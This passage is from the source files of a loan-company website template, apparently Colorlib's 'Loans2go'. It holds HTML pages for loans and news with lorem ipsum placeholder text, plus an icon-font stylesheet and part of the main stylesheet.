								<p>Class aptent taciti sociosqu ad litora torquent per conubia nostra, per incep-tos himenaeos. Suspendisse potenti. Ut gravida mattis.</p>
							</div>
						</div>
					</div>
					<div class="col-md-4">
						<div class="icon-box-item">
							<div class="ib-icon">
								<i class="flaticon-039-info"></i>
							</div>
							<div class="ib-text">
								<h5>Credit History Considered</h5>
								<p>Conubia nostra, per inceptos himenae os. Suspendisse potenti. Ut gravida mattis magna, non varius lorem sodales nec. In libero orci.</p>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</section>
	<!-- Elements Section end -->

	<!-- Footer Section -->
	<footer class="footer-section">
		<div class="container">
			<a href="index.html" class="footer-logo">
				<img src="img/logo.png" alt="">
			</a>
			<div class="row">
				<div class="col-lg-3 col-sm-6">
					<div class="footer-widget">
						<h2>What we do</h2>
						<ul>
							<li><a href="#">Loans</a></li>
							<li><a href="#">Car loans</a></li>
							<li><a href="#">Debt consolidation loans</a></li>
							<li><a href="#">Home improvement loans</a></li>
							<li><a href="#"> Wedding loans</a></li>
							<li><a href="#">Innovative Finance ISA</a></li>
						</ul>
					</div>
				</div>
				<div class="col-lg-3 col-sm-6">
					<div class="footer-widget">
						<h2>About us</h2>
						<ul>
							<li><a href="#">About us</a></li>
							<li><a href="#">Our story</a></li>
							<li><a href="#">Meet the board</a></li>
							<li><a href="#">Meet the leadership team</a></li>
							<li><a href="#">Awards</a></li>
							<li><a href="#">Careers</a></li>
						</ul>
					</div>
				</div>
				<div class="col-lg-3 col-sm-6">
					<div class="footer-widget">
						<h2>Legal</h2>
						<ul>
							<li><a href="#">Privacy policy</a></li>
							<li><a href="#">Loans2go principles</a></li>
							<li><a href="#">Website terms</a></li>
							<li><a href="#">Cookie policy</a></li>
							<li><a href="#">Conflicts policy</a></li>
						</ul>
					</div>
				</div>
				<div class="col-lg-3 col-sm-6">
					<div class="footer-widget">
						<h2>Site Info</h2>
						<ul>
							<li><a href="#">Support</a></li>
							<li><a href="#">FAQ</a></li>
							<li><a href="#">Sitemap</a></li>
							<li><a href="#">Careers</a></li>
							<li><a href="#">Contact us</a></li>
						</ul>
					</div>
				</div>
			</div>
			<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tem por incididunt ut labore et dolore mag na aliqua.  Class aptent taciti sociosqu ad litora torquent per conubia nostra, per inceptos himenaeos. Suspendisse potenti. Ut gravida mattis magna, non varius lorem sodales nec. In libero orci, ornare non nisl.</p>
			<div class="copyright"><!-- Link back to Colorlib can't be removed. Template is licensed under CC BY 3.0. -->
Copyright &copy;<script>document.write(new Date().getFullYear());</script> All rights reserved | This template is made with <i class="fa fa-heart-o" aria-hidden="true"></i> by <a href="https://colorlib.com" target="_blank">Colorlib</a>
<!-- Link back to Colorlib can't be removed. Template is licensed under CC BY 3.0. --></div>
		</div>
	</footer>
	<!-- Footer Section end -->
	
	<!--====== Javascripts & Jquery ======-->
	<script src="js/jquery-3.2.1.min.js"></script>
	<script src="js/bootstrap.min.js"></script>
	<script src="js/jquery.slicknav.min.js"></script>
	<script src="js/owl.carousel.min.js"></script>
	<script src="js/circle-progress.min.js"></script>
	<script src="js/jquery-ui.min.js"></script>
	<script src="js/main.js"></script>

	</body>
</html>
</file>



<file: loans.html>
<!DOCTYPE html>
<html lang="zxx">
<head>
	<title>LOANS2GO | Loans HTML Template</title>
	<meta charset="UTF-8">
	<meta name="description" content="loans HTML Template">
	<meta name="keywords" content="loans, html">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	
	<!-- Favicon -->
	<link href="img/favicon.ico" rel="shortcut icon"/>

	<!-- Google font -->
	<link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i&display=swap" rel="stylesheet">
 
	<!-- Stylesheets -->
	<link rel="stylesheet" href="css/bootstrap.min.css"/>
	<link rel="stylesheet" href="css/font-awesome.min.css"/>
	<link rel="stylesheet" href="css/owl.carousel.min.css"/>
	<link rel="stylesheet" href="css/flaticon.css"/>
	<link rel="stylesheet" href="css/jquery-ui.min.css"/>
	<link rel="stylesheet" href="css/slicknav.min.css"/>

	<!-- Main Stylesheets -->
	<link rel="stylesheet" href="css/style.css"/>


	<!--[if lt IE 9]>
		<script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
		<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
	<![endif]-->

</head>
<body>
	<!-- Page Preloder -->
	<div id="preloder">
		<div class="loader"></div>
	</div>

	<!-- Header Section -->
	<header class="header-section">
		<a href="index.html" class="site-logo">
			<img src="img/logo.png" alt="">
		</a>
		<nav class="header-nav">
			<ul class="main-menu">
				<li><a href="index.html" >Home</a></li>
				<li><a href="about-us.html">About Us</a></li>
				<li><a href="#">Pages</a>
					<ul class="sub-menu">
						<li><a href="about-us.html">About Us</a></li>
						<li><a href="loans.html">Loans</a></li>
						<li><a href="elements.html">elements</a></li>
					</ul>
				</li>
				<li><a href="news.html">News</a></li>
				<li><a href="contact.html">Contact</a></li>
			</ul>
			<div class="header-right">
				<a href="#" class="hr-btn"><i class="flaticon-029-telephone-1"></i>Call us now! </a>
				<div class="hr-btn hr-btn-2">+45 332 65767 42</div>
			</div>
		</nav>
	</header>
	<!-- Header Section end -->

	<!-- Page top Section end -->
	<section class="page-top-section set-bg" data-setbg="img/page-top-bg/2.jpg">
		<div class="container">
			<h2>Loans</h2>
			<nav class="site-breadcrumb">
				<a class="sb-item" href="#">Home</a>
				<span class="sb-item active">Loans</span>
			</nav>
		</div>
	</section>
	<!-- Page top Section end -->

	<!-- Loans Section end -->
	<section class="loans-section spad">
		<div class="container">
			<div class="row">
				<div class="col-lg-6">
					<img src="img/loans.jpg" alt="">
				</div>
				<div class="col-lg-6">
					<div class="loans-text">
						<h2>Our Personal Loan is now available online</h2>
						<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tem por incididunt ut labore et dolore mag na aliqua.  Class aptent taciti sociosqu ad litora torquent per conubia nostra, per inceptos himenaeos. Suspendisse potenti. Ut gravida mattis magna, non varius lorem sodales nec. </p>
						<ul>
							<li>Class aptent taciti sociosqu ad litora torqu</li>
							<li>Torquent per conubia nostra, per inceptos himenaeos.  </li>
							<li>Suspendisse potenti. Ut gravida mattis magna</li>
						</ul>
						<a href="#" class="site-btn">apply right now!</a>
					</div>
				</div>
			</div>
		</div>
	</section>
	<!-- Loans Section end -->

	<!-- Loans calculator Section  -->
	<section class="loans-calculator-section spad">
		<div class="container">
			<div class="text-center text-white mb-5 pb-3">
				<h2>How much do you want to borrow?</h2>
			</div>
			<div class="loans-calculator">
				<div id="lc-dec" class="lc-control-btn">-</div>
				<div id="lc-inc" class="lc-control-btn ici">+</div>
				<div class="slider-input-warp">
					<div id="slider-range-max" class="slider">
						<div class="ui-slider-handle"><span id="loan-value">$1000</span></div>
					</div>
				</div>
				<div class="calculator-scale">
					<span></span>
					<span></span>
					<span></span>
					<span></span>
					<span></span>
				</div>
				<div class="lone-values">
					<div class="lone-value">$1000</div>
					<div class="lone-value lv-step">$10.000</div>
				</div>
				<div class="ls-result">Weekly payments: <span id="lone-emi">$19</span></div>
				<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tem por incididunt ut labore et dolore mag na aliqua.  Class aptent taciti sociosqu ad litora torquent per conubia sed do eiusmod tem por incididun.</p>
				<div class="text-center">
					<a href="#" class="site-btn mr-0 mr-sm-2 mt-4">apply right now!</a>
					<a href="#" class="site-btn sb-dark mt-4">see other loans</a>
				</div>
			</div>
		</div>
	</section>
	<!-- Loans calculator Section end -->

	<!-- Services Section -->
	<section class="services-section">
		<div class="container">
			<div class="text-center mb-5 pb-3">
				<h2>What loan may suit you</h2>
			</div>
			<div class="row">
				<div class="col-md-4">
					<div class="service-item">
						<img src="img/loans/1.jpg" alt="">
						<h4>Wedding Loan</h4>
						<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tem por incididunt ut labore et dolore mag na aliqua.  Class aptent taciti sociosqu ad litora torquent per conubia nostra, per inceptos himenaeos. Suspendisse potenti. </p>
						<a href="#" class="readmore">Apply for a loan now <img src="img/arrow.png" alt=""></a>
					</div>
				</div>
				<div class="col-md-4">
					<div class="service-item">
						<img src="img/loans/2.jpg" alt="">
						<h4>Home Loan</h4>
						<p>Ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tem por incididunt ut labore et dolore mag na aliqua.  Class aptent taciti sociosqu ad litora torquent per conubia nostra, per inceptos himenaeos. Suspendisse potenti. </p>
						<a href="#" class="readmore">Apply for a loan now <img src="img/arrow.png" alt=""></a>
					</div>
				</div>
				<div class="col-md-4">
					<div class="service-item">
						<img src="img/loans/1.jpg" alt="">
						<h4>Holliday Loan</h4>
						<p> Class aptent it amet, consectetur adipiscing elit, sed do eiusmod tem por incididunt ut labore et dolore mag na aliqua.  Class aptent taciti sociosqu ad litora torquent per conubia nostra, per inceptos himenaeos. Suspendisse potenti.</p>
						<a href="#" class="readmore">Apply for a loan now <img src="img/arrow.png" alt=""></a>
					</div>
				</div>
			</div>
		</div>
	</section>
	<!-- Services Section end -->

	<!-- Score Section end -->
	<section class="score-section text-white set-bg" data-setbg="img/score-bg.jpg">
		<div class="container">
			<div class="row">
				<div class="col-xl-6 col-lg-8">
					<h2>Calculate my Score</h2>
					<h4>Check your credit reports as often as you want, it won't affect your scores.</h4>
					<a href="#" class="site-btn sb-big">show my score</a>
				</div>
			</div>
			<img src="img/hand.png" alt="" class="hand-img">
		</div>
	</section>
	<!-- Score Section end -->

	<!-- Footer Section -->
	<footer class="footer-section">
		<div class="container">
			<a href="index.html" class="footer-logo">
				<img src="img/logo.png" alt="">
			</a>
			<div class="row">
				<div class="col-lg-3 col-sm-6">
					<div class="footer-widget">
						<h2>What we do</h2>
						<ul>
							<li><a href="#">Loans</a></li>
							<li><a href="#">Car loans</a></li>
							<li><a href="#">Debt consolidation loans</a></li>
							<li><a href="#">Home improvement loans</a></li>
							<li><a href="#"> Wedding loans</a></li>
							<li><a href="#">Innovative Finance ISA</a></li>
						</ul>
					</div>
				</div>
				<div class="col-lg-3 col-sm-6">
					<div class="footer-widget">
						<h2>About us</h2>
						<ul>
							<li><a href="#">About us</a></li>
							<li><a href="#">Our story</a></li>
							<li><a href="#">Meet the board</a></li>
							<li><a href="#">Meet the leadership team</a></li>
							<li><a href="#">Awards</a></li>
							<li><a href="#">Careers</a></li>
						</ul>
					</div>
				</div>
				<div class="col-lg-3 col-sm-6">
					<div class="footer-widget">
						<h2>Legal</h2>
						<ul>
							<li><a href="#">Privacy policy</a></li>
							<li><a href="#">Loans2go principles</a></li>
							<li><a href="#">Website terms</a></li>
							<li><a href="#">Cookie policy</a></li>
							<li><a href="#">Conflicts policy</a></li>
						</ul>
					</div>
				</div>
				<div class="col-lg-3 col-sm-6">
					<div class="footer-widget">
						<h2>Site Info</h2>
						<ul>
							<li><a href="#">Support</a></li>
							<li><a href="#">FAQ</a></li>
							<li><a href="#">Sitemap</a></li>
							<li><a href="#">Careers</a></li>
							<li><a href="#">Contact us</a></li>
						</ul>
					</div>
				</div>
			</div>
			<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tem por incididunt ut labore et dolore mag na aliqua.  Class aptent taciti sociosqu ad litora torquent per conubia nostra, per inceptos himenaeos. Suspendisse potenti. Ut gravida mattis magna, non varius lorem sodales nec. In libero orci, ornare non nisl.</p>
			<div class="copyright"><!-- Link back to Colorlib can't be removed. Template is licensed under CC BY 3.0. -->
Copyright &copy;<script>document.write(new Date().getFullYear());</script> All rights reserved | This template is made with <i class="fa fa-heart-o" aria-hidden="true"></i> by <a href="https://colorlib.com" target="_blank">Colorlib</a>
<!-- Link back to Colorlib can't be removed. Template is licensed under CC BY 3.0. --></div>
		</div>
	</footer>
	<!-- Footer Section end -->
	
	<!--====== Javascripts & Jquery ======-->
	<script src="js/jquery-3.2.1.min.js"></script>
	<script src="js/bootstrap.min.js"></script>
	<script src="js/jquery.slicknav.min.js"></script>
	<script src="js/owl.carousel.min.js"></script>
	<script src="js/jquery-ui.min.js"></script>
	<script src="js/main.js"></script>

	</body>
</html>
</file>



<file: news.html>
<!DOCTYPE html>
<html lang="zxx">
<head>
	<title>LOANS2GO | Loans HTML Template</title>
	<meta charset="UTF-8">
	<meta name="description" content="loans HTML Template">
	<meta name="keywords" content="loans, html">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	
	<!-- Favicon -->
	<link href="img/favicon.ico" rel="shortcut icon"/>

	<!-- Google font -->
	<link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i&display=swap" rel="stylesheet">
 
	<!-- Stylesheets -->
	<link rel="stylesheet" href="css/bootstrap.min.css"/>
	<link rel="stylesheet" href="css/font-awesome.min.css"/>
	<link rel="stylesheet" href="css/owl.carousel.min.css"/>
	<link rel="stylesheet" href="css/flaticon.css"/>
	<link rel="stylesheet" href="css/slicknav.min.css"/>

	<!-- Main Stylesheets -->
	<link rel="stylesheet" href="css/style.css"/>


	<!--[if lt IE 9]>
		<script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
		<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
	<![endif]-->

</head>
<body>
	<!-- Page Preloder -->
	<div id="preloder">
		<div class="loader"></div>
	</div>

	<!-- Header Section -->
	<header class="header-section">
		<a href="index.html" class="site-logo">
			<img src="img/logo.png" alt="">
		</a>
		<nav class="header-nav">
			<ul class="main-menu">
				<li><a href="index.html">Home</a></li>
				<li><a href="about-us.html">About Us</a></li>
				<li><a href="#">Pages</a>
					<ul class="sub-menu">
						<li><a href="about-us.html">About Us</a></li>
						<li><a href="loans.html">Loans</a></li>
						<li><a href="elements.html">elements</a></li>
					</ul>
				</li>
				<li><a href="news.html" class="active">News</a></li>
				<li><a href="contact.html">Contact</a></li>
			</ul>
			<div class="header-right">
				<a href="#" class="hr-btn"><i class="flaticon-029-telephone-1"></i>Call us now! </a>
				<div class="hr-btn hr-btn-2">+45 332 65767 42</div>
			</div>
		</nav>
	</header>
	<!-- Header Section end -->

	<!-- Page top Section end -->
	<section class="page-top-section set-bg" data-setbg="img/page-top-bg/3.jpg">
		<div class="container">
			<h2>News</h2>
			<nav class="site-breadcrumb">
				<a class="sb-item" href="#">Home</a>
				<span class="sb-item active">News</span>
			</nav>
		</div>
	</section>
	<!-- Page top Section end -->

	<!-- Blog Section end -->
	<section class="blog-section spad">
		<div class="container">
			<div class="row">
				<div class="col-lg-8">
					<div class="blog-post">
						<img src="img/news/1.jpg" alt="">
						<div class="blog-date">Apr 08, 2019</div>
						<h2 class="blog-title">How to apply for a good loan</h2>
						<div class="blog-metas">
							<div class="blog-meta">By Mark Smith </div>
							<div class="blog-meta">In Loans</div>
							<div class="blog-meta"> 3 comments</div>      
						</div>
						<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tem por incididunt ut labore et dolore mag na aliqua.  Class aptent taciti sociosqu ad litora torquent per conubia nostra, per inceptos himenaeos. Suspendisse potenti.</p>
						<a href="#" class="readmore">Read More <img src="img/arrow.png" alt=""></a>
					</div>
					<div class="blog-post">
						<img src="img/news/2.jpg" alt="">
						<div class="blog-date">Apr 08, 2019</div>
						<h2 class="blog-title">Tips to improve your credit rate</h2>
						<div class="blog-metas">
							<div class="blog-meta">By Mark Smith </div>
							<div class="blog-meta">In Loans</div>
							<div class="blog-meta"> 3 comments</div>      
						</div>
						<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tem por incididunt ut labore et dolore mag na aliqua.  Class aptent taciti sociosqu ad litora torquent per conubia nostra, per inceptos himenaeos. Suspendisse potenti.</p>
						<a href="#" class="readmore">Read More <img src="img/arrow.png" alt=""></a>
					</div>
					<div class="blog-post">
						<img src="img/news/3.jpg" alt="">
						<div class="blog-date">Apr 08, 2019</div>
						<h2 class="blog-title">10 ideas to spend your holliday </h2>
						<div class="blog-metas">
							<div class="blog-meta">By Mark Smith </div>
							<div class="blog-meta">In Loans</div>
							<div class="blog-meta"> 3 comments</div>      
						</div>
						<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tem por incididunt ut labore et dolore mag na aliqua.  Class aptent taciti sociosqu ad litora torquent per conubia nostra, per inceptos himenaeos. Suspendisse potenti.</p>
						<a href="#" class="readmore">Read More <img src="img/arrow.png" alt=""></a>
					</div>
					<div class="site-pagination">
						<a href="#" class="active">01.</a>
						<a href="#">02.</a>
						<a href="#">03</a>
					</div>
				</div>
				<div class="col-lg-4 col-md-6 sidebar">
					<div class="sb-widget">
						<form class="search-form">
							<input type="text" placeholder="">
							<button><img src="img/search-icon.png" alt=""></button>
						</form>
					</div>
					<div class="sb-widget">
						<h2 class="sb-title">Categories</h2>
						<ul>
							<li><a href="#">Loans</a></li>
							<li><a href="#">Credit Cards</a></li>
							<li><a href="#">Quick Loans</a></li>
							<li><a href="#">Uncategorized</a></li>
						</ul>
					</div>
					<div class="sb-widget">
						<h2 class="sb-title">Categories</h2>
						<ul>
							<li><a href="#">April 2019</a></li>
							<li><a href="#">March 2019</a></li>
							<li><a href="#">February 2019</a></li>
							<li><a href="#">January 2019</a></li>
							<li><a href="#">December 2018</a></li>
						</ul>
					</div>
					<div class="sb-widget">
						<h2 class="sb-title">Categories</h2>
						<div class="tags">
							<a href="#">tips & triks</a>
							<a href="#">quick loans</a>
							<a href="#">tips</a>
							<a href="#">car loan</a>
							<a href="#">wedding loan</a>
							<a href="#">holliday loans</a>
							<a href="#">credit & loans</a>
						</div>
					</div>
					<div class="sb-widget">
						<a href="#" class="add">
							<img src="img/add.jpg" alt="">
						</a>
					</div>
				</div>
			</div>
		</div>
	</section>
	<!-- Blog Section end -->

	<!-- Score Section end -->
	<section class="score-section text-white set-bg" data-setbg="img/score-bg.jpg">
		<div class="container">
			<div class="row">
				<div class="col-xl-6 col-lg-8">
					<h2>Calculate my Score</h2>
					<h4>Check your credit reports as often as you want, it won't affect your scores.</h4>
					<a href="#" class="site-btn sb-big">show my score</a>
				</div>
			</div>
			<img src="img/hand.png" alt="" class="hand-img">
		</div>
	</section>
	<!-- Score Section end -->

	<!-- Footer Section -->
	<footer class="footer-section">
		<div class="container">
			<a href="index.html" class="footer-logo">
				<img src="img/logo.png" alt="">
			</a>
			<div class="row">
				<div class="col-lg-3 col-sm-6">
					<div class="footer-widget">
						<h2>What we do</h2>
						<ul>
							<li><a href="#">Loans</a></li>
							<li><a href="#">Car loans</a></li>
							<li><a href="#">Debt consolidation loans</a></li>
							<li><a href="#">Home improvement loans</a></li>
							<li><a href="#"> Wedding loans</a></li>
							<li><a href="#">Innovative Finance ISA</a></li>
						</ul>
					</div>
				</div>
				<div class="col-lg-3 col-sm-6">
					<div class="footer-widget">
						<h2>About us</h2>
						<ul>
							<li><a href="#">About us</a></li>
							<li><a href="#">Our story</a></li>
							<li><a href="#">Meet the board</a></li>
							<li><a href="#">Meet the leadership team</a></li>
							<li><a href="#">Awards</a></li>
							<li><a href="#">Careers</a></li>
						</ul>
					</div>
				</div>
				<div class="col-lg-3 col-sm-6">
					<div class="footer-widget">
						<h2>Legal</h2>
						<ul>
							<li><a href="#">Privacy policy</a></li>
							<li><a href="#">Loans2go principles</a></li>
							<li><a href="#">Website terms</a></li>
							<li><a href="#">Cookie policy</a></li>
							<li><a href="#">Conflicts policy</a></li>
						</ul>
					</div>
				</div>
				<div class="col-lg-3 col-sm-6">
					<div class="footer-widget">
						<h2>Site Info</h2>
						<ul>
							<li><a href="#">Support</a></li>
							<li><a href="#">FAQ</a></li>
							<li><a href="#">Sitemap</a></li>
							<li><a href="#">Careers</a></li>
							<li><a href="#">Contact us</a></li>
						</ul>
					</div>
				</div>
			</div>
			<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tem por incididunt ut labore et dolore mag na aliqua.  Class aptent taciti sociosqu ad litora torquent per conubia nostra, per inceptos himenaeos. Suspendisse potenti. Ut gravida mattis magna, non varius lorem sodales nec. In libero orci, ornare non nisl.</p>
			<div class="copyright"><!-- Link back to Colorlib can't be removed. Template is licensed under CC BY 3.0. -->
Copyright &copy;<script>document.write(new Date().getFullYear());</script> All rights reserved | This template is made with <i class="fa fa-heart-o" aria-hidden="true"></i> by <a href="https://colorlib.com" target="_blank">Colorlib</a>
<!-- Link back to Colorlib can't be removed. Template is licensed under CC BY 3.0. --></div>
		</div>
	</footer>
	<!-- Footer Section end -->
	
	<!--====== Javascripts & Jquery ======-->
	<script src="js/jquery-3.2.1.min.js"></script>
	<script src="js/bootstrap.min.js"></script>
	<script src="js/jquery.slicknav.min.js"></script>
	<script src="js/owl.carousel.min.js"></script>
	<script src="js/jquery-ui.min.js"></script>
	<script src="js/main.js"></script>

	

	</body>
</html>
</file>
<file: css/flaticon.css>
/*
  	Flaticon icon font: Flaticon
  	Creation date: 09/01/2018 08:14
  	*/

@font-face {
  font-family: "Flaticon";
  src: url("../icon-fonts/Flaticon.eot");
  src: url("../icon-fonts/Flaticon.eot?#iefix") format("embedded-opentype"),
       url("../icon-fonts/Flaticon.woff") format("woff"),
       url("../icon-fonts/Flaticon.ttf") format("truetype"),
       url("../icon-fonts/Flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("../icon-fonts/Flaticon.svg#Flaticon") format("svg");
  }
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
  font-family: Flaticon;
  font-style: normal;
}

.flaticon-001-headset:before { content: "\f100"; }
.flaticon-002-woman:before { content: "\f101"; }
.flaticon-003-like:before { content: "\f102"; }
.flaticon-004-assistance:before { content: "\f103"; }
.flaticon-005-megaphone:before { content: "\f104"; }
.flaticon-006-smartphone-2:before { content: "\f105"; }
.flaticon-007-house:before { content: "\f106"; }
.flaticon-008-id-card:before { content: "\f107"; }
.flaticon-009-fax:before { content: "\f108"; }
.flaticon-010-contract:before { content: "\f109"; }
.flaticon-011-smartphone-1:before { content: "\f10a"; }
.flaticon-012-24-hours:before { content: "\f10b"; }
.flaticon-013-mail:before { content: "\f10c"; }
.flaticon-014-agenda-1:before { content: "\f10d"; }
.flaticon-015-worldwide-1:before { content: "\f10e"; }
.flaticon-016-smartphone:before { content: "\f10f"; }
.flaticon-017-mobile-phone:before { content: "\f110"; }
.flaticon-018-map:before { content: "\f111"; }
.flaticon-019-message:before { content: "\f112"; }
.flaticon-020-telephone-3:before { content: "\f113"; }
.flaticon-021-email:before { content: "\f114"; }
.flaticon-022-agenda:before { content: "\f115"; }
.flaticon-023-worldwide:before { content: "\f116"; }
.flaticon-024-laptop:before { content: "\f117"; }
.flaticon-025-arroba:before { content: "\f118"; }
.flaticon-026-chat-1:before { content: "\f119"; }
.flaticon-027-mouse:before { content: "\f11a"; }
.flaticon-028-telephone-2:before { content: "\f11b"; }
.flaticon-029-telephone-1:before { content: "\f11c"; }
.flaticon-030-telephone:before { content: "\f11d"; }
.flaticon-031-link:before { content: "\f11e"; }
.flaticon-032-placeholder:before { content: "\f11f"; }
.flaticon-033-chat:before { content: "\f120"; }
.flaticon-034-printer:before { content: "\f121"; }
.flaticon-035-calendar:before { content: "\f122"; }
.flaticon-036-customer-service:before { content: "\f123"; }
.flaticon-037-responsive:before { content: "\f124"; }
.flaticon-038-wall-clock:before { content: "\f125"; }
.flaticon-039-info:before { content: "\f126"; }
.flaticon-040-sms:before { content: "\f127"; }
</file>
<file: css/style.css>
/* =================================
------------------------------------
  LOANS2GO | Loans HTML Template
  Version: 1.0
 ------------------------------------
 ====================================*/

/*----------------------------------------*/
/* Template default CSS
/*----------------------------------------*/

html,
body {
	height: 100%;
	font-family: "Open Sans", sans-serif;
	-webkit-font-smoothing: antialiased;
	font-smoothing: antialiased;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	margin: 0;
	color: #22242b;
	font-weight: 600;
}

h1 {
	font-size: 70px;
}

h2 {
	font-size: 36px;
}

h3 {
	font-size: 30px;
}

h4 {
	font-size: 24px;
}

h5 {
	font-size: 18px;
}

h6 {
	font-size: 16px;
}

p {
	font-size: 14px;
	color: #74757b;
	line-height: 2;
}

img {
	max-width: 100%;
}

input:focus,
select:focus,
button:focus,
textarea:focus {
	outline: none;
}

a:hover,
a:focus {
	text-decoration: none;
	outline: none;
}
a{
	text-decoration: none;
	color: inherit;
}

ul,
ol {
	padding: 0;
	margin: 0;
}

/*---------------------
Helper CSS
 -----------------------*/

.section-title {
	text-align: center;
}

.section-title h2 {
	font-size: 36px;
}

.set-bg {
	background-repeat: no-repeat;
	background-size: cover;
	background-position: top center;
}

.spad {
	padding-top: 102px;
	padding-bottom: 102px;
}

.text-white h1,
.text-white h2,
.text-white h3,
.text-white h4,
.text-white h5,
.text-white h6,
.text-white p,
.text-white span,
.text-white li,
.text-white a {
	color: #fff;
}

/*---------------------
Commom elements
 -----------------------*/

.elements-section {
	padding-bottom: 0;
}

.element {
	margin-bottom: 70px;
}

.element .el-title {
	font-weight: 700;
	margin-bottom: 60px;
}

/* buttons */

.site-btn {
	display: inline-block;
	border: none;
	font-size: 14px;
	font-weight: 600;
	min-width: 188px;
	padding: 22px 35px;
	border-radius: 50px;
	text-transform: uppercase;
	background: #f43f00;
	color: #fff;
	line-height: normal;
	cursor: pointer;
	text-align: center;
}

.site-btn:hover {
	color: #fff;
}

.site-btn.sb-dark {
	background: #22242b;
}

.site-btn.sb-big {
	min-width: 257px;
}

/* Accordion */

.accordion-area .panel {
	margin-bottom: 16px;
}

.accordion-area .panel-link:after {
	content: "+";
	position: absolute;
	font-size: 18px;
	font-weight: 700;
	right: 32px;
	top: 50%;
	color: #000;
	line-height: 16px;
	margin-top: -8px;
	margin-left: -4px;
}

.accordion-area .panel-header .panel-link.active {
	background: #f43f00;
	color: #fff;
}

.accordion-area .panel-header .panel-link.collapsed {
	background: #ebf0f3;
	color: #22242b;
}

.accordion-area .panel-header .panel-link.collapsed:after {
	content: "+";
	color: #1d1d1d;
}

.accordion-area .panel-link.active:after {
	content: "-";
	margin-top: -10px;
	color: #fff;
}

.accordion-area .panel-link {
	text-align: left;
	border: none;
	position: relative;
	width: 100%;
	padding: 21px 40px;
	padding-right: 45px;
	font-size: 14px;
	font-weight: 700;
	text-transform: uppercase;
	border-radius: 60px;
	color: #000;
	cursor: pointer;
	background: #ebf0f3;
}

.accordion-area .panel-body p {
	margin-bottom: 0;
	padding-top: 25px;
}

/* tab */

.tab-element .nav-tabs {
	border-bottom: none;
}

.tab-element .nav-tabs .nav-link {
	border-radius: 0;
	font-size: 14px;
	font-weight: 700;
	color: #1f1f1f;
	border: none;
	padding: 21px 48px;
	margin-right: 6px;
	border-radius: 70px;
	background: #ebf0f3;
	margin-bottom: 10px;
}

.tab-element .nav-tabs .nav-item:last-child .nav-link {
	margin-right: 0;
}

.tab-element .nav-tabs .nav-link.active {
	background: #f43f00;
	color: #fff;
}

.tab-element .nav-tabs .nav-link:focus,
.tab-element .nav-tabs .nav-link:hover {
	border: none;
}

.tab-element .tab-pane p {
	padding-top: 15px;
}

/* Circle progress */

.circle-progress {
	text-align: center;
	display: block;
	position: relative;
	margin-bottom: 30px;
}

.circle-progress canvas {
	-webkit-transform: rotate(90deg);
	transform: rotate(90deg);
}

.circle-progress .progress-info {
	position: absolute;
	width: 100%;
	top: 50%;
	margin-top: -30px;
}

.circle-progress .progress-info h2 {
	font-size: 30px;
	font-weight: 700;
}

.circle-progress .progress-info p {
	font-size: 14px;
	margin-bottom: 0;
	line-height: 1.2;
}

/* Milestones */

.milestone {
	margin-bottom: 30px;
}

.milestone-icon {
	float: left;
	font-size: 62px;
	color: #f43f00;
	width: 75px;
}

.milestone-text {
	overflow: hidden;
	padding-top: 15px;
}

.milestone-text h3 {
	font-weight: 700;
}

.milestone-text p {
	margin-bottom: 0;
}

/* Icon Box */

.icon-box-item {
	margin-bottom: 30px;
}

.icon-box-item .ib-icon {
	width: 76px;
	height: 76px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	font-size: 39px;
	color: #f43f00;
	border: 3px solid #f43f00;
	border-radius: 50%;
	float: left;
	margin-right: 20px;
	-webkit-transition: all 0.4s;
	transition: all 0.4s;
}

.icon-box-item .ib-text {
	overflow: hidden;
	padding-top: 3px;
}

.icon-box-item .ib-text h5 {
	margin-bottom: 15px;
}

.icon-box-item:hover .ib-icon {
	background: #f43f00;
	color: #fff;
}

/* Preloder */

#preloder {
	position: fixed;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	z-index: 999999;
	background: #000;
}

.loader {
	width: 40px;
	height: 40px;
	position: absolute;
	top: 50%;
	left: 50%;
	margin-top: -13px;
	margin-left: -13px;
	border-radius: 60px;
	animation: loader 0.8s linear infinite;
	-webkit-animation: loader 0.8s linear infinite;
}

@keyframes loader {
	0% {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg);
		border: 4px solid #f44336;
		border-left-color: transparent;
	}
	50% {
		-webkit-transform: rotate(180deg);
		transform: rotate(180deg);
		border: 4px solid #673ab7;
		border-left-color: transparent;
	}
	100% {
		-webkit-transform: rotate(360deg);
		transform: rotate(360deg);
		border: 4px solid #f44336;
		border-left-color: transparent;
	}
}

@-webkit-keyframes loader {
	0% {
		-webkit-transform: rotate(0deg);
		border: 4px solid #f44336;
		border-left-color: transparent;
	}
	50% {
